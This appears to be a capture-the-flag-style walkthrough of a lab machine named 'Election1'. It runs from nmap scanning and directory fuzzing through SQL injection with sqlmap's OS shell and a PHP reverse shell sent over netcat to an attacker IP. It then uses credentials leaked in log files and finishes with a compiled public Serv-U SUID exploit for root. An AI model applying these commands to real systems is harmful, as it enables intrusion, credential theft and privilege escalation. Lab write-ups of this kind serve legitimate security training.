Election1
Election1 is an interesting box that requires various skills to exploit and escalate privileges It starts with HTTP enumeration, identifying an Apache server hosting a vulnerable election management system. Initial access was gained through exploiting SQL Injection vulnerabilities, leading to the discovery of exposed credentials. These credentials were used to access the administrative panel of the election system. A remote code execution vulnerability was exploited using SQLMap, allowing the upload of a PHP reverse shell to gain initial shell access. Privilege escalation involved lateral movement by inspecting log files, revealing additional credentials. These credentials facilitated further access, where SUID binaries and running processes were analyzed. The final privilege escalation was achieved by exploiting a known vulnerability in the Serv-U binary with SUID permissions, ultimately leading to root access.
Overview
graph TD
A[Intelligence Gathering]
A --> B[Port Scan: Port 80,22]
B --> C[Enumeration: HTTP > Exposed Credentials]
C --> D[Exploitation > Admin access, Cookie, SQLi]
D --> E[Post-Exploitation: Lateral Escalation > Sensitives Files]
E --> F[Privilege Escalation: Serv-U With Suid Misc.]
F --> G[Root Shell Access]
1. Intelligence Gathering
Port Scan
1
sudo nmap -Pn -sV -sC -p- --open 192.168.233.211 -T5 -v
Output
1
2
3
4
5
6
7
8
9
10
11
12
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 20:d1:ed:84:cc:68:a5:a7:86:f0:da:b8:92:3f:d9:67 (RSA)
| 256 78:89:b3:a2:75:12:76:92:2a:f9:8d:27:c1:08:a7:b9 (ECDSA)
|_ 256 b8:f4:d6:61:cf:16:90:c5:07:18:99:b0:7c:70:fd:c0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
searching for vuln
1
sudo nmap --script=vuln -p22,80 192.168.233.211
output
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /robots.txt: Robots file
| /phpinfo.php: Possible information file
|_ /phpmyadmin/: phpMyAdmin
2. Enumeration
Port 80
Robots.txt
http://192.168.233.211/robots.txt
phpmyadmin
phpinfo.php
PHP Version 7.1.33-14
Fuzzing of directories and files
1
feroxbuster -u http://192.168.233.211/ -k -C 404,403,500 --wordlist=/usr/share/wordlists/dirb/big.txt -x php,asp,txt,xml,bak,log
output
301 GET 9l 28w 321c http://192.168.216.211/election => http://192.168.216.211/election/ 301 GET 9l 28w 327c http://192.168.216.211/election/admin => http://192.168.216.211/election/admin/
CMS
http://192.168.233.211/election/
here was access to the administrative dashboard.
http://192.168.216.211/election/card.php
Decryption with the magic tool.
user:1234␊pass:Zxc123!@#
http://192.168.216.211/election/admin/
Access to the admin panel.
3. Exploitation
To realize this exploitation, I used the reference to the Election 2.0 vulnerability on the Medium website.
Create a new ‘candidate’.
To edit, Burp Suite was used to intercept the request.
Save the request.
req
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /election/admin/ajax/op_kandidat.php HTTP/1.1
Host: 192.168.216.211
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 16
Origin: http://192.168.216.211
Connection: close
Referer: http://192.168.216.211/election/admin/kandidat.php?_added
Cookie: el_listing_panitia=5; el_mass_adding=false; el_listing_guru=5; PHPSESSID=4b8evpp42r24ge0j3rcr5p8cl0; el_lang=en-us
aksi=fetch&id=77
injection with sqlmap
1
sqlmap -r req --level=5 --risk=3 --os-shell -p id
Select [4] PHP
Select [4] brute force search
Getting the OS shell
Create the php reverse shell
1
2
cp /usr/share/webshells/php/php-reverse-shell.php .
mv php-reverse-shell.php fl0k1.php
To send it with the nc tool
1
2
3
4
#KALI
rlwrap -cAr nc -nlvp 1234 < fl0k1.php
#TARGET
nc 192.168.45.190 1234 > fl0k1.php
Execute PHP reverse shell
1
php fl0k1.php
Initial Access
4. Post-Exploitation
Importing the shell with python3
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
4.1 Lateral Escalation
Searching to log file
1
find / -name *.log 2>/dev/null
Found the credentials admin
user love: P@$$w0rd@123
4.2 Privilege Escalation
1
su love #after put the pass P@$$w0rd@123
Search for suid binaries
1
find / -perm -4000 2>/dev/null
Check the processes
1
ps aux | grep serv
Search to public exploit (”serv-u exploit in google”) and found: https://www.exploit-db.com/exploits/47009
Instructions
Explanation:
Serv-U is an FTP (File Transfer Protocol) server software that might be installed on the system. If there is a known vulnerability in this software and it is running with elevated privileges, it can be exploited to gain root access.
Root Access
Compile & Run
1
gcc 47009.c -o pe && ./pe





